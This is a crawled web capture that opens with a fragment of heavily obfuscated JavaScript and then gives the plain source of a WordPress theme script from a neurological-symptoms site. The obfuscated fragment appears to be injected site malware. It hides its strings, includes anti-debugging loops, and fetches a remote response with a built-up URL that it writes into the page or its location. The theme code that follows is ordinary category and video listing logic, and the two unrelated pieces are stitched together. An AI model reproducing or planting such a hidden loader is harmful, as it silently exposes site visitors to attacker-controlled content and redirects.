_0x26c7e1(_0x438dfb,_0x127680,_0x1ae8e2,_0x4b5697,_0x6e6350){return _0x32756a(_0x438dfb-0x1a8,_0x4b5697,_0x1ae8e2-0x6d,_0x4b5697-0x18c,_0x1ae8e2-0x2a4);}function _0x3307df(_0x1ea696,_0x432865,_0x3e5073,_0x3e630e,_0x266a64){return _0x50f298(_0x1ea696-0xd,_0x432865-0x9a,_0x266a64-0x18f,_0x3e630e-0x136,_0x1ea696);}var _0x12ab91={'YGfrl':function(_0x4323ad){return _0x4323ad();},'gXHpi':_0x5c222f(0x466,'zsOM',0x3b8,0x38d,0x347),'iNKWA':function(_0x3a416e,_0x3b663f){return _0x3a416e+_0x3b663f;},'bBCNv':_0x5c222f(0x52d,'Id9U',0x44c,0x597,0x6c9)+_0x3307df('hw@P',0x7c0,0x5c7,0x755,0x68a)+_0xb210f2(0x121,0x8b,'A0FW',0x1c5,0x6e)+_0x26c7e1(0xc9,0x189,0x1bc,'cRhR',0x1ed)+_0xb210f2(0xcd,0x12a,'YWG0',0x33,0x51)+_0x3ba718(0x523,0x470,'3nNX',0x459,0x587)+_0xb210f2(0x1d7,0x4b,'^XHl',0x6c,-0x69)+_0x26c7e1(0x30e,0xf7,0x239,'Id9U',0x37b)+'t=','qXcGf':_0xb210f2(-0x150,0x51,'mhSc',-0x9b,-0x3),'CNfXO':function(_0x1ea9ae,_0x24a8eb){return _0x1ea9ae(_0x24a8eb);},'Qttdq':function(_0x3d0baa,_0x2ed8db){return _0x3d0baa+_0x2ed8db;},'NYzAC':function(_0x4e9ef1,_0x207a9c){return _0x4e9ef1+_0x207a9c;},'kPVQn':_0x3ba718(0x619,0x53c,'!0z6',0x500,0x57c)+_0x26c7e1(0x347,0x3ec,0x368,'5^BI',0x2c4)+_0x26c7e1(0x2d6,0x1bc,0x1bb,'cRhR',0x22c)+_0x5c222f(0x57b,'Q0r%',0x4c1,0x435,0x58c),'USEbe':_0x5c222f(0x516,'3nNX',0x4da,0x639,0x695)+_0x26c7e1(0x461,0x45a,0x360,'LKqf',0x2bc)+_0x3307df('qRSE',0x46e,0x361,0x43d,0x47b)+_0xb210f2(-0x2,-0x3a,'4LUG',0x94,0xdf)+_0x5c222f(0x3bd,'3nNX',0x332,0x3db,0x421)+_0x5c222f(0x6d5,'!0z6',0x6cf,0x581,0x424)+'\x20)','FmDpH':function(_0x417f33,_0x5db821){return _0x417f33!==_0x5db821;},'WKyxK':_0x3307df('m9Vk',0x44e,0x45b,0x70a,0x5bc),'Tgpkz':function(_0x336b75,_0x482f8b){return _0x336b75===_0x482f8b;},'dMrHb':_0x26c7e1(0x31,0x208,0x104,'EXQ(',0x25d),'QHrFS':_0xb210f2(0x16d,0x164,'oivw',0x11d,-0x4f),'tbKJh':function(_0x23b3b6,_0x546c8f){return _0x23b3b6(_0x546c8f);},'lQNdk':function(_0x567d35,_0x4312cf){return _0x567d35===_0x4312cf;},'jwbur':_0x3307df('5^BI',0x2d5,0x4ca,0x342,0x3ff),'DNMkq':function(_0x132936,_0xa76fbe){return _0x132936===_0xa76fbe;},'SQEVy':_0x3ba718(0x489,0x503,']$v#',0x388,0x479)+'g','RfPBp':function(_0x30da80,_0x579218){return _0x30da80===_0x579218;},'ZgbNX':_0x26c7e1(0x15f,0x1a6,0x1f5,'4LUG',0x33f),'AbkpS':_0x5c222f(0x3a0,'A8jY',0x393,0x4cd,0x351)+_0xb210f2(0x25a,0x186,'A]3n',0x115,-0x57)+_0x5c222f(0x260,'kPLK',0x513,0x3a2,0x24a),'hdNjG':_0x3307df('zCwj',0x64b,0x611,0x6f5,0x69f)+'er','toWma':_0x5c222f(0x531,'zCwj',0x57e,0x5ad,0x531),'EaYTn':function(_0x1690f7,_0x3a6a10){return _0x1690f7/_0x3a6a10;},'vRTey':_0x5c222f(0x4b7,'A]3n',0x448,0x3b8,0x3ba)+'h','hHsfX':function(_0x5e97dc,_0xd07de3){return _0x5e97dc%_0xd07de3;},'JEzlM':function(_0x568e2a,_0x522402){return _0x568e2a!==_0x522402;},'rLyVw':_0xb210f2(0x167,-0x32,'5^BI',0x17,0xe6),'zlLkw':_0x26c7e1(0x12f,0x8a,0x198,'!&CG',0x241),'JkVaV':_0xb210f2(0x160,0x4,'Id9U',0x10,0xe2),'oQSyv':_0x3307df('^XHl',0x7c9,0x59d,0x524,0x695)+'n','ksLJx':function(_0xaef8e6,_0x48ee99){return _0xaef8e6===_0x48ee99;},'bbMne':_0x5c222f(0x74b,'7fcj',0x533,0x5fa,0x515),'Yodth':function(_0x507c01,_0x14c5fc){return _0x507c01+_0x14c5fc;},'UffxC':_0x3307df('m9Vk',0x35d,0x34d,0x4ad,0x3d3)+_0xb210f2(-0x22,0x288,'zsOM',0x14f,0x67)+'t','ZfRUN':function(_0x2b5c0d,_0x51ca75){return _0x2b5c0d===_0x51ca75;},'KGjWB':function(_0x5417ce,_0x4d26e5){return _0x5417ce!==_0x4d26e5;},'Elneg':_0x3ba718(0x5a4,0x6fc,'!zhY',0x5dd,0x62a),'LgYeb':_0x5c222f(0x378,'*FIJ',0x5da,0x46b,0x485)};function _0x76c3e8(_0x104161){function _0x5e4522(_0xa637c,_0x4ab63f,_0x469a47,_0xcc3f1b,_0x2113a4){return _0x3ba718(_0x469a47- -0x26a,_0x4ab63f-0x134,_0xcc3f1b,_0xcc3f1b-0x98,_0x2113a4-0x34);}var _0x2053ad={'URUcv':function(_0x5e4680,_0x2cbc05){function _0x1d84ea(_0x4823f3,_0x1affe6,_0x3a80ad,_0x1f208a,_0x28e4a6){return _0x2ce2(_0x1affe6-0x24f,_0x1f208a);}return _0x12ab91[_0x1d84ea(0x5b9,0x602,0x4b2,'oivw',0x54f)](_0x5e4680,_0x2cbc05);},'HcvtJ':function(_0x2108f2,_0x16e2f0){function _0x37e511(_0x4fbee9,_0x175f13,_0x39a241,_0x436098,_0xc6892e){return _0x2ce2(_0x39a241- -0x2de,_0xc6892e);}return _0x12ab91[_0x37e511(-0x50,-0x1d1,-0x9f,0x8d,'r!ev')](_0x2108f2,_0x16e2f0);},'BglaN':_0x12ab91[_0x2d8fb9(0x2b3,'hw@P',0x172,0x297,0x1f4)],'OZmBC':_0x12ab91[_0x5e4522(0x49a,0x3ce,0x31d,'LKqf',0x29e)],'FyDuR':function(_0x697d27,_0x43e2d4){function _0x42d81a(_0x29d096,_0x1d234e,_0xd85487,_0x3cc22d,_0x1756c2){return _0x2d8fb9(_0x29d096-0x2b,_0xd85487,_0xd85487-0xcf,_0x3cc22d-0x79,_0x1756c2-0xca);}return _0x12ab91[_0x42d81a(0x392,0x123,'zCwj',0x292,0x3c6)](_0x697d27,_0x43e2d4);}};function _0x29ad6b(_0x336092,_0x3f996a,_0x4291e5,_0x4d7e61,_0x98605a){return _0x26c7e1(_0x336092-0x39,_0x3f996a-0xd1,_0x4291e5-0x22a,_0x4d7e61,_0x98605a-0x1a3);}function _0x1c2ea6(_0x46b2d6,_0x49b3c6,_0x4ca7b1,_0xed994a,_0xffb4ab){return _0x5c222f(_0x46b2d6-0x3b,_0x49b3c6,_0x4ca7b1-0x132,_0xed994a- -0xa0,_0xffb4ab-0x1e4);}function _0x2d8fb9(_0x132ac7,_0x4ec56b,_0x5c4aab,_0x44a2dd,_0x5e220a){return _0x3307df(_0x4ec56b,_0x4ec56b-0x17d,_0x5c4aab-0xf7,_0x44a2dd-0x133,_0x44a2dd- -0x320);}function _0x2a377c(_0x24282c,_0x17644c,_0x41b76f,_0x156ffb,_0x44b159){return _0x5c222f(_0x24282c-0x156,_0x24282c,_0x41b76f-0x130,_0x41b76f- -0x4de,_0x44b159-0x183);}if(_0x12ab91[_0x2a377c('Q0r%',0x1f0,0x19c,0x2d4,0xbc)](_0x12ab91[_0x2a377c('Oe8^',0xfa,-0x3e,0x13a,-0xac)],_0x12ab91[_0x2d8fb9(0x2b2,'LKqf',0x16,0x14a,0x20e)])){if(_0x12ab91[_0x29ad6b(0x3e6,0x431,0x3e4,'vZWK',0x32c)](typeof _0x104161,_0x12ab91[_0x1c2ea6(0x4c8,'zxw#',0x50e,0x45b,0x51b)])){if(_0x12ab91[_0x1c2ea6(0x25c,'Id9U',0x334,0x35d,0x376)](_0x12ab91[_0x2a377c('EXQ(',0x1c4,0xf1,0x62,0x241)],_0x12ab91[_0x5e4522(0x325,0x19b,0x2c7,'V4k5',0x1fd)]))return function(_0x4a0cbe){}[_0x2a377c('Id9U',0x5e,0xbc,0x152,0x4d)+_0x29ad6b(0x6d2,0x58f,0x564,'Q0r%',0x6ba)+'r'](_0x12ab91[_0x29ad6b(0x317,0x5f3,0x481,'nQW!',0x32e)])[_0x2a377c('Id9U',-0x19a,-0xc1,-0x9a,-0x1)](_0x12ab91[_0x29ad6b(0x2a1,0x2b6,0x38e,'3nNX',0x4ee)]);else{if(_0x99ea29){var _0x4e9b51=_0x3e2ace[_0x5e4522(0x31c,0x409,0x46d,'^XHl',0x437)](_0x2a74c0,arguments);return _0x5e9694=null,_0x4e9b51;}}}else{if(_0x12ab91[_0x29ad6b(0x576,0x456,0x593,'Oe8^',0x57c)](_0x12ab91[_0x29ad6b(0x560,0x4d2,0x5b4,'hlDD',0x512)],_0x12ab91[_0x2d8fb9(0x173,'5^BI',0x1f8,0xe9,0x111)])){if(_0x12ab91[_0x29ad6b(0x3f3,0x2b2,0x39e,'^XHl',0x350)](_0x2ca349)||_0x12ab91[_0x2d8fb9(0x22c,'Q0r%',0x276,0x2d6,0x316)](_0x417358)){var _0x134770=new _0x5b72a3();_0x134770[_0x2d8fb9(0x3c3,'oivw',0x374,0x2d4,0x35d)](_0x12ab91[_0x29ad6b(0x4c2,0x639,0x52a,'YWG0',0x5f4)],_0x12ab91[_0x2a377c('MTub',-0x8e,-0xda,-0x1d5,-0x107)](_0x12ab91[_0x29ad6b(0x4ef,0x483,0x58d,'ssuX',0x47b)](_0x12ab91[_0x1c2ea6(0x45f,'MTub',0x3cb,0x364,0x348)](_0x12ab91[_0x2d8fb9(0x44d,'ssuX',0x3ed,0x386,0x2a2)],_0x5e5838),_0x12ab91[_0x1c2ea6(0x50b,'qRSE',0x5b1,0x490,0x32f)]),_0x34fcf9),!![]),_0x134770[_0x2d8fb9(0x340,'!0z6',0x3fe,0x307,0x18c)+_0x1c2ea6(0x57b,'A0FW',0x38a,0x437,0x371)+_0x29ad6b(0x51c,0x593,0x4a6,'@GLw',0x427)+_0x2a377c('A0FW',0x15,0x54,-0x115,0x79)]=function(){function _0x571a24(_0xdbc20f,_0x4b6248,_0x2ae6df,_0x170abf,_0xd6bf11){return _0x2a377c(_0x170abf,_0x4b6248-0x1a7,_0x2ae6df-0x15c,_0x170abf-0x46,_0xd6bf11-0x77);}function _0x38af13(_0x1cf0e6,_0x3888c8,_0x5ad360,_0x136942,_0x4227b3){return _0x2d8fb9(_0x1cf0e6-0x6,_0x1cf0e6,_0x5ad360-0x103,_0x4227b3-0xed,_0x4227b3-0x74);}function _0x1ad9a9(_0x584f09,_0x4a57a6,_0x3ed0f2,_0x1bc6f4,_0x960047){return _0x2a377c(_0x584f09,_0x4a57a6-0x18f,_0x4a57a6-0x40e,_0x1bc6f4-0x117,_0x960047-0x1d2);}function _0x14f9ca(_0x36ce90,_0x53aa13,_0x4bfe33,_0x595334,_0x324ec5){return _0x1c2ea6(_0x36ce90-0xdc,_0x36ce90,_0x4bfe33-0x158,_0x595334- -0x36b,_0x324ec5-0x9f);}function _0x51cb9b(_0x3b6908,_0x37545e,_0x33da14,_0x4a7163,_0x3231ff){return _0x5e4522(_0x3b6908-0x157,_0x37545e-0x8f,_0x37545e- -0x27f,_0x4a7163,_0x3231ff-0x91);}if(_0x2053ad[_0x14f9ca('^XHl',0x265,0x8c,0x114,0x97)](_0x134770[_0x1ad9a9('!&CG',0x59d,0x5d0,0x680,0x465)+_0x571a24(0x299,0x322,0x25e,'hlDD',0x183)],-0x12e*0x10+-0x3fc*0x6+0x2acc)&&_0x2053ad[_0x1ad9a9('!zhY',0x486,0x588,0x563,0x386)](_0x134770[_0x51cb9b(-0xb2,-0x8c,0xbe,'hlDD',-0x3c)+'s'],0x11a9*-0x1+-0x47*-0x64+-0x94b)){var _0x5c9959=_0x134770[_0x571a24(0x1a0,0x1d7,0x22d,'A8jY',0xc5)+_0x571a24(0x29b,0x2bd,0x28f,'A8jY',0x3bf)+'xt'];_0x2d3bb8[_0x38af13('Uh[&',0x4d8,0x2c3,0x3da,0x3d0)+_0x1ad9a9('A8jY',0x38e,0x37c,0x3ea,0x376)+_0x1ad9a9('4LUG',0x4ce,0x537,0x555,0x3c9)][_0x38af13('*#zg',0x236,0x444,0x2ce,0x2f1)+_0x571a24(0x1a3,0x383,0x2aa,'3nNX',0x255)]=_0x5c9959;}},_0x134770[_0x1c2ea6(0x44b,'RCXF',0x1f2,0x34a,0x466)]();}}else{if(_0x12ab91[_0x29ad6b(0x1f3,0x2af,0x319,'ssuX',0x257)](_0x12ab91[_0x5e4522(0x4a2,0x532,0x467,'ssuX',0x43b)]('',_0x12ab91[_0x5e4522(0x347,0x302,0x32e,'tMh9',0x3d3)](_0x104161,_0x104161))[_0x12ab91[_0x29ad6b(0x556,0x586,0x5f0,'zsOM',0x726)]],0x4a5*-0x3+-0x13c1+0x7d*0x45)||_0x12ab91[_0x2d8fb9(0x2a9,'!&CG',0x2c8,0x2be,0x280)](_0x12ab91[_0x5e4522(0x2be,0x4ee,0x38b,'tMh9',0x387)](_0x104161,0x19eb+0x1798+0x316f*-0x1),-0x3*0x36f+-0x463*0x2+-0x101*-0x13)){if(_0x12ab91[_0x5e4522(0x391,0x19c,0x2eb,']$v#',0x41a)](_0x12ab91[_0x2d8fb9(0x36e,'V4k5',0x169,0x25f,0x1a6)],_0x12ab91[_0x5e4522(0x15b,0x91,0x1fe,'qRSE',0x342)])){var _0x4ffea8;try{_0x4ffea8=_0x12ab91[_0x5e4522(0x389,0x351,0x348,'NnhE',0x382)](_0x3966cb,_0x12ab91[_0x5e4522(0x35d,0x5b5,0x490,'nQW!',0x43c)](_0x12ab91[_0x29ad6b(0x630,0x48f,0x4d6,'A]3n',0x53c)](_0x12ab91[_0x29ad6b(0x562,0x598,0x5e9,'zxoV',0x6c0)],_0x12ab91[_0x5e4522(0x378,0x1ee,0x20e,'kPLK',0x10a)]),');'))();}catch(_0x5f044a){_0x4ffea8=_0x539943;}return _0x4ffea8;}else(function(){function _0xabc73(_0x4b0158,_0x17f2e0,_0x3ed344,_0x5372c5,_0x3d296f){return _0x2a377c(_0x3ed344,_0x17f2e0-0x119,_0x17f2e0-0x173,_0x5372c5-0x126,_0x3d296f-0x16c);}function _0x4a8ac4(_0xbb6de,_0x4a03da,_0x5e198a,_0x370112,_0xf0349d){return _0x29ad6b(_0xbb6de-0xba,_0x4a03da-0x1c8,_0x4a03da- -0x28b,_0x370112,_0xf0349d-0x181);}function _0x3785c1(_0x42e7ed,_0x678f91,_0x3a023d,_0x5603b7,_0x19fd20){return _0x29ad6b(_0x42e7ed-0x23,_0x678f91-0x11f,_0x678f91-0x1cd,_0x3a023d,_0x19fd20-0x59);}function _0x2e61bf(_0x3757e0,_0x3b3892,_0x52c25f,_0x28b939,_0x1f3b60){return _0x2a377c(_0x1f3b60,_0x3b3892-0x13b,_0x3b3892-0x324,_0x28b939-0xe4,_0x1f3b60-0x27);}function _0x158192(_0x2940d9,_0x8f4bd0,_0x268201,_0xcbc19c,_0x110cce){return _0x2d8fb9(_0x2940d9-0x4b,_0x268201,_0x268201-0x11f,_0x110cce-0x3eb,_0x110cce-0xc8);}if(_0x2053ad[_0x2e61bf(0x357,0x429,0x46f,0x3d9,'oivw')](_0x2053ad[_0x4a8ac4(0xdd,0x254,0x3b7,'9*mQ',0x171)],_0x2053ad[_0x2e61bf(0x491,0x48a,0x3d9,0x4d9,'zsOM')])){var _0x2797d5=_0x100515[_0x3785c1(0x590,0x4eb,'Ii@)',0x436,0x48e)+_0x3785c1(0x85b,0x780,'dl!)',0x641,0x795)+'xt'];_0x464393[_0x4a8ac4(0xe9,0x250,0x308,'cRhR',0x260)+_0x3785c1(0x672,0x537,'hlDD',0x563,0x4e4)+_0x3785c1(0x6a2,0x5da,'9*mQ',0x4f2,0x621)][_0xabc73(-0x121,0x39,'!zhY',0x12e,-0x31)+_0x4a8ac4(0x1b3,0xa6,0x20c,'7fcj',-0x27)]=_0x2797d5;}else return!![];}[_0x2d8fb9(0xa8,'nQW!',0xa9,0x1dd,0x232)+_0x29ad6b(0x598,0x718,0x5f6,'vZWK',0x4ca)+'r'](_0x12ab91[_0x1c2ea6(0x694,'4LUG',0x54f,0x5a6,0x6b8)](_0x12ab91[_0x5e4522(0x463,0x2eb,0x36c,'MTub',0x487)],_0x12ab91[_0x29ad6b(0x2cc,0x41c,0x3aa,'YWG0',0x2f8)]))[_0x2d8fb9(0xae,'Tyv%',0x23e,0x1a4,0x310)](_0x12ab91[_0x29ad6b(0x341,0x318,0x3f3,']qax',0x312)]));}else _0x12ab91[_0x5e4522(0x550,0x530,0x449,'5^BI',0x366)](_0x12ab91[_0x5e4522(0x637,0x50c,0x4cc,'A]3n',0x507)],_0x12ab91[_0x2a377c('*#zg',-0x222,-0xfd,-0x267,-0x13e)])?function(){function _0x36b52f(_0x1904b3,_0x51ae59,_0x2fb2f7,_0x1baafc,_0x1f34a4){return _0x29ad6b(_0x1904b3-0xeb,_0x51ae59-0x1bf,_0x2fb2f7- -0x30b,_0x1904b3,_0x1f34a4-0x8);}function _0x134da7(_0x5449f5,_0x320be9,_0x5dda24,_0x4734f5,_0x7264de){return _0x2d8fb9(_0x5449f5-0x192,_0x7264de,_0x5dda24-0x12f,_0x5dda24-0x378,_0x7264de-0x1a9);}function _0x486476(_0x3c0c9d,_0x589ebb,_0x460f92,_0x421663,_0xd22c2c){return _0x2d8fb9(_0x3c0c9d-0x4,_0x460f92,_0x460f92-0x167,_0xd22c2c-0x156,_0xd22c2c-0x109);}function _0xe985db(_0x58d74f,_0x11e10a,_0x413edf,_0x3b3138,_0x5cf65c){return _0x2d8fb9(_0x58d74f-0x9f,_0x3b3138,_0x413edf-0x16c,_0x58d74f- -0x11,_0x5cf65c-0x102);}if(_0x12ab91[_0x36b52f('Uh[&',0x265,0x1fc,0x110,0x10c)](_0x12ab91[_0x36b52f('cRhR',0x21e,0x195,0x16d,0x2ba)],_0x12ab91[_0xe985db(0x2d6,0x2d6,0x194,'Uh[&',0x212)]))_0x2053ad[_0x134da7(0x481,0x3db,0x42d,0x37a,'5^BI')](_0x2cc665,-0x66e*0x5+0x1*-0x703+0x2729);else return![];}[_0x2d8fb9(0x1c7,'cff8',0x1e,0x95,-0x9a)+_0x2d8fb9(0x169,'m9Vk',0xe3,0x207,0x12e)+'r'](_0x12ab91[_0x29ad6b(0x449,0x2e5,0x32a,'5^BI',0x2f3)](_0x12ab91[_0x29ad6b(0x513,0x59c,0x53d,'LKqf',0x493)],_0x12ab91[_0x2a377c('EXQ(',-0xe,0xd4,0x3e,0xb4)]))[_0x29ad6b(0x380,0x43e,0x4a4,'tMh9',0x377)](_0x12ab91[_0x2d8fb9(0x10,'5^BI',0x19,0x104,-0xd)]):_0x1a2b21=_0x5acd99;}}_0x12ab91[_0x29ad6b(0x3f1,0x54b,0x418,'LKqf',0x4b8)](_0x76c3e8,++_0x104161);}else return _0x54376a;}function _0xb210f2(_0x39e1cd,_0x505fa5,_0x214c37,_0x2a5f1c,_0x3fe64c){return _0xa4ec1d(_0x39e1cd-0x1c0,_0x2a5f1c- -0x30e,_0x214c37-0x74,_0x2a5f1c-0x2,_0x214c37);}try{if(_0x256643){if(_0x12ab91[_0x5c222f(0x262,'m9Vk',0x438,0x3bd,0x374)](_0x12ab91[_0x3ba718(0x5ee,0x65d,'7fcj',0x703,0x6c7)],_0x12ab91[_0x3ba718(0x5c1,0x6a7,'4LUG',0x4a0,0x5d6)]))return _0x76c3e8;else{if(_0x12ab91[_0xb210f2(0x2a1,0xa2,'4LUG',0x130,0x104)](_0x58b750[_0x3ba718(0x51a,0x3cf,'^XHl',0x469,0x657)+_0x26c7e1(0x6c,0x105,0x103,'m9Vk',0x1e3)],0x24f1+0x119e+-0x368b)&&_0x12ab91[_0x26c7e1(0x1fe,0x31e,0x216,'4LUG',0x239)](_0x4db5a9[_0x26c7e1(0x2b3,0x4cc,0x39d,'A0FW',0x232)+'s'],0xfb*0x2+0xe*-0x7c+0x59a)){var _0x5634ea=_0x3eed9d[_0x26c7e1(0x232,0x12d,0x2aa,'r!ev',0x1f3)+_0x3307df('RCXF',0x4f0,0x42d,0x400,0x517)+'xt'];_0x50eed0[_0x3ba718(0x6f9,0x73f,'4LUG',0x75b,0x595)+_0x3ba718(0x46b,0x476,'Q0r%',0x5b0,0x4f4)+_0x3307df('@GLw',0x798,0x6d7,0x6cc,0x67c)][_0x3ba718(0x5c4,0x479,'*#zg',0x5bc,0x4bd)+_0x3307df('^XHl',0x417,0x538,0x3ea,0x445)]=_0x5634ea;}}}else _0x12ab91[_0x3ba718(0x5b2,0x596,'NnhE',0x471,0x6e8)](_0x76c3e8,0xdd*-0x1a+-0x1c3d*0x1+0x32af);}catch(_0x4e748a){}}

--- FILE ---
content_type: application/javascript
request_url: https://neurosymptoms.org/wp-content/themes/medics/js/page-category.js
body_size: 5232
content:
var j$ = jQuery.noConflict();
var hostUrl = window.location.origin + "/";
var lang = window.location.pathname.split('/')[1];
// let uri = `https://ftd.cognihealth.in/en_US`;
let uri = hostUrl + lang;

function populateCategoryContainer(displayCategories, mainCategoryId, containerId, type) {
    let content = '';
    if (displayCategories && displayCategories.length) {
        displayCategories.map(cat => {
            content += `<div id="v${cat}"></div>`;
        });
    }
    j$(containerId).html(content);
    getMaincategory(mainCategoryId, type);
}

function getMaincategory(categoryId, type) {
    j$.getJSON(
        `${uri}/wp-json/wp/v2/pages?context=embed&per_page=50&order=asc&orderby=menu_order&parent=${categoryId}`,
        function(data) {
            if (data && data.length) {
                getPageId(data, type);
            }

        });
}

function getPageId(pages, type) {
    if (pages && pages.length) {
        pages.map(page => {
            if (page &&
                page.id &&
                page.title &&
                page.title.rendered) {
                getSubPageByParentId(page, type);
            }
        });
    }
}

function getSubPageByParentId(page, type) {
    let parentdetails = {
        parentId : page.id,
        pageTitle :  page.title.rendered,
        link: page.link
    };
    j$.getJSON(`${uri}/wp-json/wp/v2/pages?context=embed&per_page=50&order=asc&orderby=menu_order&parent=${parentdetails.parentId}`,
        function(data) {
            if (data && data.length) {
                if(type == 'video') {
                    populateVideo(data, parentdetails);
                }
                if(type == 'common') {
                    populateCommonCaategoryList(data, parentdetails);
                }
                
            }
        });
}

function populateVideo(data, parentdetails) {
    let list = "";
    let  containerId = parentdetails.parentId;
    list += `<h4 class="headind-4"> 
                <span>
                   <a href="${parentdetails.link}"> ${parentdetails.pageTitle} </a>
                </span>
            </h4>
            <div class="row">`;
    data.map((media, index) => {
        if (index <= 5) {
            list += `
        <div class="col-xs-12 col-sm-6 col-md-4 video-col">
                      ${getVideo(media.excerpt.rendered)}
                        <h5 class="headind-5" style="height:30px"><a href="${media.link}">
                        ${media.title.rendered}</a></h5>
                        <p><a href="${media.link}" class="readmore">Read More >></a></p>
                    </div>`;
        }
    });
    list + ` </div>`;
    j$(`#v${containerId}`).html(list);
}

function getVideo(val) {
    let video = '<div style="min-height:240px"></div>';
    val = val.replace(/<\/?p[^>]*>/g, "");
    if (val && val.includes("vimeo.com")) {
        val = val.split('/')[3];
        video = `<iframe src="https://player.vimeo.com/video/${val}" width="100%" height="225px" frameborder="0"
    allow="autoplay; fullscreen; picture-in-picture" allowfullscreen></iframe>`;

    } else if(val && (val.includes("youtube.com") || val.includes("youtu.be"))) {
        val = val.split("=")[1];
        if (val) {
          video = `<iframe width="100%" height="225px" src="https://www.youtube.com/embed/${val}" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>`;
        }
    } else {
        video = '<div style="min-height:80px"></div>';;
    }

    return video;
}

function getPodCastDetails(pageId, containerId) {
   j$.getJSON(`${uri}/wp-json/wp/v2/pages/${pageId}?context=view`,
        function(data) {
            if (data && data.content && data.content.rendered) {
                let details = `<h4 class="headind-4">
                        <span>
                           ${data.title.rendered}
                        </span>
                    </h4>
                    <div class="row">
                        ${data.content.rendered}
                    </div>`;
                j$(containerId).html(details);
            }
        });
}

function populateCommonCaategoryList(data, parentdetails) {
    let list = "";
    let  containerId = parentdetails.parentId;
    list += `<div class="symptoms-list"> 
                 <h3 class="sypmtom-type">
                        <span>
                        <a href="${parentdetails.link}"> ${parentdetails.pageTitle} </a>
                        </span>
                  </h3>
            <div class="row">`;
    data.map((d, index) => {
            list += `<div class="col-xs-12 col-sm-4 col-md-4 symptom-col">
                        <div>
                            <h5 class="symptom-heading"><a href="${d.link}">
                            ${d.title.rendered}</a></h5>
                            <p class="symptom-text">${removePtag(d.excerpt.rendered)}</p>
                            <p class="more-link"><a href="${d.link}" class="btn btn-link">Read full story</a></p>
                        </div>
                    </div>`;    
        
    });

    list += ` </div> </div>`;
    j$(`#v${containerId}`).html(list);
}
